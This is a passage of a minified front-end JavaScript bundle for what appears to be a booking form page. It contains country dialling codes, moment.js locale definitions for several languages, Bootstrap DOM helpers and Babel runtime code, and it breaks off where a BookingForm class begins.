Guinea","dial_code":"675","code":"PG"},{"name":"Paraguay","dial_code":"595","code":"PY"},{"name":"Peru","dial_code":"51","code":"PE"},{"name":"Philippines","dial_code":"63","code":"PH"},{"name":"Pitcairn","dial_code":"872","code":"PN"},{"name":"Poland","dial_code":"48","code":"PL"},{"name":"Portugal","dial_code":"351","code":"PT"},{"name":"Puerto Rico","dial_code":"1939","code":"PR"},{"name":"Qatar","dial_code":"974","code":"QA"},{"name":"Romania","dial_code":"40","code":"RO"},{"name":"Russia","dial_code":"7","code":"RU"},{"name":"Rwanda","dial_code":"250","code":"RW"},{"name":"Reunion","dial_code":"262","code":"RE"},{"name":"Saint Helena, Ascension and Tristan Da Cunha","dial_code":"290","code":"SH"},{"name":"Saint Kitts and Nevis","dial_code":"1869","code":"KN"},{"name":"Saint Lucia","dial_code":"1758","code":"LC"},{"name":"Saint Pierre and Miquelon","dial_code":"508","code":"PM"},{"name":"Saint Vincent and the Grenadines","dial_code":"1784","code":"VC"},{"name":"Samoa","dial_code":"685","code":"WS"},{"name":"San Marino","dial_code":"378","code":"SM"},{"name":"Sao Tome and Principe","dial_code":"239","code":"ST"},{"name":"Saudi Arabia","dial_code":"966","code":"SA"},{"name":"Senegal","dial_code":"221","code":"SN"},{"name":"Serbia","dial_code":"381","code":"RS"},{"name":"Seychelles","dial_code":"248","code":"SC"},{"name":"Sierra Leone","dial_code":"232","code":"SL"},{"name":"Singapore","dial_code":"65","code":"SG"},{"name":"Slovakia","dial_code":"421","code":"SK"},{"name":"Slovenia","dial_code":"386","code":"SI"},{"name":"Solomon Islands","dial_code":"677","code":"SB"},{"name":"Somalia","dial_code":"252","code":"SO"},{"name":"South Africa","dial_code":"27","code":"ZA"},{"name":"South Sudan","dial_code":"211","code":"SS"},{"name":"Spain","dial_code":"34","code":"ES"},{"name":"Sri Lanka","dial_code":"94","code":"LK"},{"name":"Sudan","dial_code":"249","code":"SD"},{"name":"Suriname","dial_code":"597","code":"SR"},{"name":"Swaziland","dial_code":"268","code":"SZ"},{"name":"Sweden","dial_code":"46","code":"SE"},{"name":"Switzerland","dial_code":"41","code":"CH"},{"name":"Syrian Arab Republic","dial_code":"963","code":"SY"},{"name":"Taiwan","dial_code":"886","code":"TW"},{"name":"Tajikistan","dial_code":"992","code":"TJ"},{"name":"Tanzania, United Republic of Tanzania","dial_code":"255","code":"TZ"},{"name":"Thailand","dial_code":"66","code":"TH"},{"name":"Timor-Leste","dial_code":"670","code":"TL"},{"name":"Togo","dial_code":"228","code":"TG"},{"name":"Tokelau","dial_code":"690","code":"TK"},{"name":"Tonga","dial_code":"676","code":"TO"},{"name":"Trinidad and Tobago","dial_code":"1868","code":"TT"},{"name":"Tunisia","dial_code":"216","code":"TN"},{"name":"Turkey","dial_code":"90","code":"TR"},{"name":"Turkmenistan","dial_code":"993","code":"TM"},{"name":"Turks and Caicos Islands","dial_code":"1649","code":"TC"},{"name":"Tuvalu","dial_code":"688","code":"TV"},{"name":"Uganda","dial_code":"256","code":"UG"},{"name":"Ukraine","dial_code":"380","code":"UA"},{"name":"United Arab Emirates","dial_code":"971","code":"AE"},{"name":"United Kingdom","dial_code":"44","code":"GB"},{"name":"United States","dial_code":"1","code":"US"},{"name":"Uruguay","dial_code":"598","code":"UY"},{"name":"Uzbekistan","dial_code":"998","code":"UZ"},{"name":"Vanuatu","dial_code":"678","code":"VU"},{"name":"Venezuela, Bolivarian Republic of Venezuela","dial_code":"58","code":"VE"},{"name":"Vietnam","dial_code":"84","code":"VN"},{"name":"Virgin Islands, British","dial_code":"1284","code":"VG"},{"name":"Virgin Islands, U.S.","dial_code":"1340","code":"VI"},{"name":"Wallis and Futuna","dial_code":"681","code":"WF"},{"name":"Yemen","dial_code":"967","code":"YE"},{"name":"Zambia","dial_code":"260","code":"ZM"},{"name":"Zimbabwe","dial_code":"263","code":"ZW"}]')},3164:function(e,t,n){!function(e){"use strict";e.defineLocale("ko",{months:"1월_2월_3월_4월_5월_6월_7월_8월_9월_10월_11월_12월".split("_"),monthsShort:"1월_2월_3월_4월_5월_6월_7월_8월_9월_10월_11월_12월".split("_"),weekdays:"일요일_월요일_화요일_수요일_목요일_금요일_토요일".split("_"),weekdaysShort:"일_월_화_수_목_금_토".split("_"),weekdaysMin:"일_월_화_수_목_금_토".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY년 MMMM D일",LLL:"YYYY년 MMMM D일 A h:mm",LLLL:"YYYY년 MMMM D일 dddd A h:mm",l:"YYYY.MM.DD.",ll:"YYYY년 MMMM D일",lll:"YYYY년 MMMM D일 A h:mm",llll:"YYYY년 MMMM D일 dddd A h:mm"},calendar:{sameDay:"오늘 LT",nextDay:"내일 LT",nextWeek:"dddd LT",lastDay:"어제 LT",lastWeek:"지난주 dddd LT",sameElse:"L"},relativeTime:{future:"%s 후",past:"%s 전",s:"몇 초",ss:"%d초",m:"1분",mm:"%d분",h:"한 시간",hh:"%d시간",d:"하루",dd:"%d일",M:"한 달",MM:"%d달",y:"일 년",yy:"%d년"},dayOfMonthOrdinalParse:/\d{1,2}(일|월|주)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"일";case"M":return e+"월";case"w":case"W":return e+"주";default:return e}},meridiemParse:/오전|오후/,isPM:function(e){return"오후"===e},meridiem:function(e,t,n){return e<12?"오전":"오후"}})}(n(5093))},3322:function(e,t,n){!function(e){"use strict";var t={words:{ss:["секунда","секунде","секунди"],m:["један минут","једног минута"],mm:["минут","минута","минута"],h:["један сат","једног сата"],hh:["сат","сата","сати"],d:["један дан","једног дана"],dd:["дан","дана","дана"],M:["један месец","једног месеца"],MM:["месец","месеца","месеци"],y:["једну годину","једне године"],yy:["годину","године","година"]},correctGrammaticalCase:function(e,t){return e%10>=1&&e%10<=4&&(e%100<10||e%100>=20)?e%10==1?t[0]:t[1]:t[2]},translate:function(e,n,r,i){var a,o=t.words[r];return 1===r.length?"y"===r&&n?"једна година":i||n?o[0]:o[1]:(a=t.correctGrammaticalCase(e,o),"yy"===r&&n&&"годину"===a?e+" година":e+" "+a)}};e.defineLocale("sr-cyrl",{months:"јануар_фебруар_март_април_мај_јун_јул_август_септембар_октобар_новембар_децембар".split("_"),monthsShort:"јан._феб._мар._апр._мај_јун_јул_авг._сеп._окт._нов._дец.".split("_"),monthsParseExact:!0,weekdays:"недеља_понедељак_уторак_среда_четвртак_петак_субота".split("_"),weekdaysShort:"нед._пон._уто._сре._чет._пет._суб.".split("_"),weekdaysMin:"не_по_ут_ср_че_пе_су".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D. M. YYYY.",LL:"D. MMMM YYYY.",LLL:"D. MMMM YYYY. H:mm",LLLL:"dddd, D. MMMM YYYY. H:mm"},calendar:{sameDay:"[данас у] LT",nextDay:"[сутра у] LT",nextWeek:function(){switch(this.day()){case 0:return"[у] [недељу] [у] LT";case 3:return"[у] [среду] [у] LT";case 6:return"[у] [суботу] [у] LT";case 1:case 2:case 4:case 5:return"[у] dddd [у] LT"}},lastDay:"[јуче у] LT",lastWeek:function(){return["[прошле] [недеље] [у] LT","[прошлог] [понедељка] [у] LT","[прошлог] [уторка] [у] LT","[прошле] [среде] [у] LT","[прошлог] [четвртка] [у] LT","[прошлог] [петка] [у] LT","[прошле] [суботе] [у] LT"][this.day()]},sameElse:"L"},relativeTime:{future:"за %s",past:"пре %s",s:"неколико секунди",ss:t.translate,m:t.translate,mm:t.translate,h:t.translate,hh:t.translate,d:t.translate,dd:t.translate,M:t.translate,MM:t.translate,y:t.translate,yy:t.translate},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(5093))},3383:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var i={s:["thoddea sekondamni","thodde sekond"],ss:[e+" sekondamni",e+" sekond"],m:["eka mintan","ek minut"],mm:[e+" mintamni",e+" mintam"],h:["eka voran","ek vor"],hh:[e+" voramni",e+" voram"],d:["eka disan","ek dis"],dd:[e+" disamni",e+" dis"],M:["eka mhoinean","ek mhoino"],MM:[e+" mhoineamni",e+" mhoine"],y:["eka vorsan","ek voros"],yy:[e+" vorsamni",e+" vorsam"]};return r?i[n][0]:i[n][1]}e.defineLocale("gom-latn",{months:{standalone:"Janer_Febrer_Mars_Abril_Mai_Jun_Julai_Agost_Setembr_Otubr_Novembr_Dezembr".split("_"),format:"Janerachea_Febrerachea_Marsachea_Abrilachea_Maiachea_Junachea_Julaiachea_Agostachea_Setembrachea_Otubrachea_Novembrachea_Dezembrachea".split("_"),isFormat:/MMMM(\s)+D[oD]?/},monthsShort:"Jan._Feb._Mars_Abr._Mai_Jun_Jul._Ago._Set._Otu._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Aitar_Somar_Mongllar_Budhvar_Birestar_Sukrar_Son'var".split("_"),weekdaysShort:"Ait._Som._Mon._Bud._Bre._Suk._Son.".split("_"),weekdaysMin:"Ai_Sm_Mo_Bu_Br_Su_Sn".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"A h:mm [vazta]",LTS:"A h:mm:ss [vazta]",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY A h:mm [vazta]",LLLL:"dddd, MMMM Do, YYYY, A h:mm [vazta]",llll:"ddd, D MMM YYYY, A h:mm [vazta]"},calendar:{sameDay:"[Aiz] LT",nextDay:"[Faleam] LT",nextWeek:"[Fuddlo] dddd[,] LT",lastDay:"[Kal] LT",lastWeek:"[Fattlo] dddd[,] LT",sameElse:"L"},relativeTime:{future:"%s",past:"%s adim",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}(er)/,ordinal:function(e,t){return"D"===t?e+"er":e},week:{dow:0,doy:3},meridiemParse:/rati|sokallim|donparam|sanje/,meridiemHour:function(e,t){return 12===e&&(e=0),"rati"===t?e<4?e:e+12:"sokallim"===t?e:"donparam"===t?e>12?e:e+12:"sanje"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"rati":e<12?"sokallim":e<16?"donparam":e<20?"sanje":"rati"}})}(n(5093))},3386:function(e,t,n){!function(e){"use strict";e.defineLocale("ms",{months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/pagi|tengahari|petang|malam/,meridiemHour:function(e,t){return 12===e&&(e=0),"pagi"===t?e:"tengahari"===t?e>=11?e:e+12:"petang"===t||"malam"===t?e+12:void 0},meridiem:function(e,t,n){return e<11?"pagi":e<15?"tengahari":e<19?"petang":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Esok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kelmarin pukul] LT",lastWeek:"dddd [lepas pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",ss:"%d saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:1,doy:7}})}(n(5093))},3478:function(e,t,n){!function(e){"use strict";e.defineLocale("se",{months:"ođđajagemánnu_guovvamánnu_njukčamánnu_cuoŋománnu_miessemánnu_geassemánnu_suoidnemánnu_borgemánnu_čakčamánnu_golggotmánnu_skábmamánnu_juovlamánnu".split("_"),monthsShort:"ođđj_guov_njuk_cuo_mies_geas_suoi_borg_čakč_golg_skáb_juov".split("_"),weekdays:"sotnabeaivi_vuossárga_maŋŋebárga_gaskavahkku_duorastat_bearjadat_lávvardat".split("_"),weekdaysShort:"sotn_vuos_maŋ_gask_duor_bear_láv".split("_"),weekdaysMin:"s_v_m_g_d_b_L".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"MMMM D. [b.] YYYY",LLL:"MMMM D. [b.] YYYY [ti.] HH:mm",LLLL:"dddd, MMMM D. [b.] YYYY [ti.] HH:mm"},calendar:{sameDay:"[otne ti] LT",nextDay:"[ihttin ti] LT",nextWeek:"dddd [ti] LT",lastDay:"[ikte ti] LT",lastWeek:"[ovddit] dddd [ti] LT",sameElse:"L"},relativeTime:{future:"%s geažes",past:"maŋit %s",s:"moadde sekunddat",ss:"%d sekunddat",m:"okta minuhta",mm:"%d minuhtat",h:"okta diimmu",hh:"%d diimmut",d:"okta beaivi",dd:"%d beaivvit",M:"okta mánnu",MM:"%d mánut",y:"okta jahki",yy:"%d jagit"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(5093))},3508:function(e,t,n){!function(e){"use strict";e.defineLocale("eu",{months:"urtarrila_otsaila_martxoa_apirila_maiatza_ekaina_uztaila_abuztua_iraila_urria_azaroa_abendua".split("_"),monthsShort:"urt._ots._mar._api._mai._eka._uzt._abu._ira._urr._aza._abe.".split("_"),monthsParseExact:!0,weekdays:"igandea_astelehena_asteartea_asteazkena_osteguna_ostirala_larunbata".split("_"),weekdaysShort:"ig._al._ar._az._og._ol._lr.".split("_"),weekdaysMin:"ig_al_ar_az_og_ol_lr".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY[ko] MMMM[ren] D[a]",LLL:"YYYY[ko] MMMM[ren] D[a] HH:mm",LLLL:"dddd, YYYY[ko] MMMM[ren] D[a] HH:mm",l:"YYYY-M-D",ll:"YYYY[ko] MMM D[a]",lll:"YYYY[ko] MMM D[a] HH:mm",llll:"ddd, YYYY[ko] MMM D[a] HH:mm"},calendar:{sameDay:"[gaur] LT[etan]",nextDay:"[bihar] LT[etan]",nextWeek:"dddd LT[etan]",lastDay:"[atzo] LT[etan]",lastWeek:"[aurreko] dddd LT[etan]",sameElse:"L"},relativeTime:{future:"%s barru",past:"duela %s",s:"segundo batzuk",ss:"%d segundo",m:"minutu bat",mm:"%d minutu",h:"ordu bat",hh:"%d ordu",d:"egun bat",dd:"%d egun",M:"hilabete bat",MM:"%d hilabete",y:"urte bat",yy:"%d urte"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(5093))},3537:(e,t,n)=>{"use strict";n.d(t,{$Q:()=>i,Dp:()=>d,L0:()=>v,Sb:()=>h,V6:()=>u,V8:()=>g,Ve:()=>m,ab:()=>o,d6:()=>f,dO:()=>b,g$:()=>s,g7:()=>w,iq:()=>M,lQ:()=>_,qm:()=>p,vq:()=>l,zN:()=>c});const r="transitionend",i=e=>{do{e+=Math.floor(1e6*Math.random())}while(document.getElementById(e));return e},a=e=>{let t=e.getAttribute("data-bs-target");if(!t||"#"===t){let n=e.getAttribute("href");if(!n||!n.includes("#")&&!n.startsWith("."))return null;n.includes("#")&&!n.startsWith("#")&&(n=`#${n.split("#")[1]}`),t=n&&"#"!==n?n.trim():null}return t},o=e=>{const t=a(e);return t&&document.querySelector(t)?t:null},s=e=>{const t=a(e);return t?document.querySelector(t):null},l=e=>!(!e||"object"!=typeof e)&&(void 0!==e.jquery&&(e=e[0]),void 0!==e.nodeType),u=e=>l(e)?e.jquery?e[0]:e:"string"==typeof e&&e.length>0?document.querySelector(e):null,d=(e,t,n)=>{Object.keys(n).forEach((r=>{const i=n[r],a=t[r],o=a&&l(a)?"element":null==(s=a)?`${s}`:{}.toString.call(s).match(/\s([a-z]+)/i)[1].toLowerCase();var s;if(!new RegExp(i).test(o))throw new TypeError(`${e.toUpperCase()}: Option "${r}" provided type "${o}" but expected type "${i}".`)}))},c=e=>!(!l(e)||0===e.getClientRects().length)&&"visible"===getComputedStyle(e).getPropertyValue("visibility"),f=e=>!e||e.nodeType!==Node.ELEMENT_NODE||(!!e.classList.contains("disabled")||(void 0!==e.disabled?e.disabled:e.hasAttribute("disabled")&&"false"!==e.getAttribute("disabled"))),h=e=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){const t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?h(e.parentNode):null},_=()=>{},p=e=>{e.offsetHeight},m=()=>{const{jQuery:e}=window;return e&&!document.body.hasAttribute("data-bs-no-jquery")?e:null},y=[],g=()=>"rtl"===document.documentElement.dir,v=e=>{var t;t=()=>{const t=m();if(t){const n=e.NAME,r=t.fn[n];t.fn[n]=e.jQueryInterface,t.fn[n].Constructor=e,t.fn[n].noConflict=()=>(t.fn[n]=r,e.jQueryInterface)}},"loading"===document.readyState?(y.length||document.addEventListener("DOMContentLoaded",(()=>{y.forEach((e=>e()))})),y.push(t)):t()},w=e=>{"function"==typeof e&&e()},b=(e,t,n=!0)=>{if(!n)return void w(e);const i=(e=>{if(!e)return 0;let{transitionDuration:t,transitionDelay:n}=window.getComputedStyle(e);const r=Number.parseFloat(t),i=Number.parseFloat(n);return r||i?(t=t.split(",")[0],n=n.split(",")[0],1e3*(Number.parseFloat(t)+Number.parseFloat(n))):0})(t)+5;let a=!1;const o=({target:n})=>{n===t&&(a=!0,t.removeEventListener(r,o),w(e))};t.addEventListener(r,o),setTimeout((()=>{a||t.dispatchEvent(new Event(r))}),i)},M=(e,t,n,r)=>{let i=e.indexOf(t);if(-1===i)return e[!n&&r?e.length-1:0];const a=e.length;return i+=n?1:-1,r&&(i=(i+a)%a),e[Math.max(0,Math.min(i,a-1))]}},3575:(__unused_webpack_module,__webpack_exports__,__webpack_require__)=>{"use strict";__webpack_require__.d(__webpack_exports__,{A:()=>__WEBPACK_DEFAULT_EXPORT__});var jquery__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(4692),jquery__WEBPACK_IMPORTED_MODULE_0___default=__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__),validate_js__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(9380),validate_js__WEBPACK_IMPORTED_MODULE_1___default=__webpack_require__.n(validate_js__WEBPACK_IMPORTED_MODULE_1__),bootstrap_datepicker__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(9780),bootstrap_datepicker__WEBPACK_IMPORTED_MODULE_2___default=__webpack_require__.n(bootstrap_datepicker__WEBPACK_IMPORTED_MODULE_2__),axios__WEBPACK_IMPORTED_MODULE_6__=__webpack_require__(4335),lodash__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(2543),lodash__WEBPACK_IMPORTED_MODULE_3___default=__webpack_require__.n(lodash__WEBPACK_IMPORTED_MODULE_3__),moment__WEBPACK_IMPORTED_MODULE_4__=__webpack_require__(5093),moment__WEBPACK_IMPORTED_MODULE_4___default=__webpack_require__.n(moment__WEBPACK_IMPORTED_MODULE_4__),_mixins_updateButtonURL__WEBPACK_IMPORTED_MODULE_5__=__webpack_require__(9583),_mixins_updateButtonURL__WEBPACK_IMPORTED_MODULE_5___default=__webpack_require__.n(_mixins_updateButtonURL__WEBPACK_IMPORTED_MODULE_5__);function _typeof(e){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof(e)}function _slicedToArray(e,t){return _arrayWithHoles(e)||_iterableToArrayLimit(e,t)||_unsupportedIterableToArray(e,t)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?_arrayLikeToArray(e,t):void 0}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function _iterableToArrayLimit(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,i,a,o,s=[],l=!0,u=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;l=!1}else for(;!(l=(r=a.call(n)).done)&&(s.push(r.value),s.length!==t);l=!0);}catch(e){u=!0,i=e}finally{try{if(!l&&null!=n.return&&(o=n.return(),Object(o)!==o))return}finally{if(u)throw i}}return s}}function _arrayWithHoles(e){if(Array.isArray(e))return e}function _regeneratorRuntime(){_regeneratorRuntime=function(){return t};var e,t={},n=Object.prototype,r=n.hasOwnProperty,i=Object.defineProperty||function(e,t,n){e[t]=n.value},a="function"==typeof Symbol?Symbol:{},o=a.iterator||"@@iterator",s=a.asyncIterator||"@@asyncIterator",l=a.toStringTag||"@@toStringTag";function u(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,n){return e[t]=n}}function d(e,t,n,r){var a=t&&t.prototype instanceof y?t:y,o=Object.create(a.prototype),s=new x(r||[]);return i(o,"_invoke",{value:T(e,n,s)}),o}function c(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}t.wrap=d;var f="suspendedStart",h="suspendedYield",_="executing",p="completed",m={};function y(){}function g(){}function v(){}var w={};u(w,o,(function(){return this}));var b=Object.getPrototypeOf,M=b&&b(b(O([])));M&&M!==n&&r.call(M,o)&&(w=M);var L=v.prototype=y.prototype=Object.create(w);function k(e){["next","throw","return"].forEach((function(t){u(e,t,(function(e){return this._invoke(t,e)}))}))}function D(e,t){function n(i,a,o,s){var l=c(e[i],e,a);if("throw"!==l.type){var u=l.arg,d=u.value;return d&&"object"==_typeof(d)&&r.call(d,"__await")?t.resolve(d.__await).then((function(e){n("next",e,o,s)}),(function(e){n("throw",e,o,s)})):t.resolve(d).then((function(e){u.value=e,o(u)}),(function(e){return n("throw",e,o,s)}))}s(l.arg)}var a;i(this,"_invoke",{value:function(e,r){function i(){return new t((function(t,i){n(e,r,t,i)}))}return a=a?a.then(i,i):i()}})}function T(t,n,r){var i=f;return function(a,o){if(i===_)throw Error("Generator is already running");if(i===p){if("throw"===a)throw o;return{value:e,done:!0}}for(r.method=a,r.arg=o;;){var s=r.delegate;if(s){var l=E(s,r);if(l){if(l===m)continue;return l}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(i===f)throw i=p,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);i=_;var u=c(t,n,r);if("normal"===u.type){if(i=r.done?p:h,u.arg===m)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(i=p,r.method="throw",r.arg=u.arg)}}}function E(t,n){var r=n.method,i=t.iterator[r];if(i===e)return n.delegate=null,"throw"===r&&t.iterator.return&&(n.method="return",n.arg=e,E(t,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var a=c(i,t.iterator,n.arg);if("throw"===a.type)return n.method="throw",n.arg=a.arg,n.delegate=null,m;var o=a.arg;return o?o.done?(n[t.resultName]=o.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,m):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function Y(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function S(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function x(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(Y,this),this.reset(!0)}function O(t){if(t||""===t){var n=t[o];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var i=-1,a=function n(){for(;++i<t.length;)if(r.call(t,i))return n.value=t[i],n.done=!1,n;return n.value=e,n.done=!0,n};return a.next=a}}throw new TypeError(_typeof(t)+" is not iterable")}return g.prototype=v,i(L,"constructor",{value:v,configurable:!0}),i(v,"constructor",{value:g,configurable:!0}),g.displayName=u(v,l,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===g||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,v):(e.__proto__=v,u(e,l,"GeneratorFunction")),e.prototype=Object.create(L),e},t.awrap=function(e){return{__await:e}},k(D.prototype),u(D.prototype,s,(function(){return this})),t.AsyncIterator=D,t.async=function(e,n,r,i,a){void 0===a&&(a=Promise);var o=new D(d(e,n,r,i),a);return t.isGeneratorFunction(n)?o:o.next().then((function(e){return e.done?e.value:o.next()}))},k(L),u(L,l,"Generator"),u(L,o,(function(){return this})),u(L,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},t.values=O,x.prototype={constructor:x,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(S),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function i(r,i){return s.type="throw",s.arg=t,n.next=r,i&&(n.method="next",n.arg=e),!!i}for(var a=this.tryEntries.length-1;a>=0;--a){var o=this.tryEntries[a],s=o.completion;if("root"===o.tryLoc)return i("end");if(o.tryLoc<=this.prev){var l=r.call(o,"catchLoc"),u=r.call(o,"finallyLoc");if(l&&u){if(this.prev<o.catchLoc)return i(o.catchLoc,!0);if(this.prev<o.finallyLoc)return i(o.finallyLoc)}else if(l){if(this.prev<o.catchLoc)return i(o.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return i(o.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var a=i;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var o=a?a.completion:{};return o.type=e,o.arg=t,a?(this.method="next",this.next=a.finallyLoc,m):this.complete(o)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),m},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),S(n),m}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var i=r.arg;S(n)}return i}}throw Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:O(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),m}},t}function asyncGeneratorStep(e,t,n,r,i,a,o){try{var s=e[a](o),l=s.value}catch(e){return void n(e)}s.done?t(l):Promise.resolve(l).then(r,i)}function _asyncToGenerator(e){return function(){var t=this,n=arguments;return new Promise((function(r,i){var a=e.apply(t,n);function o(e){asyncGeneratorStep(a,r,i,o,s,"next",e)}function s(e){asyncGeneratorStep(a,r,i,o,s,"throw",e)}o(void 0)}))}}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,_toPropertyKey(r.key),r)}}function _createClass(e,t,n){return t&&_defineProperties(e.prototype,t),n&&_defineProperties(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function _toPropertyKey(e){var t=_toPrimitive(e,"string");return"symbol"==_typeof(t)?t:t+""}function _toPrimitive(e,t){if("object"!=_typeof(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=_typeof(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var BookingForm=function(){function 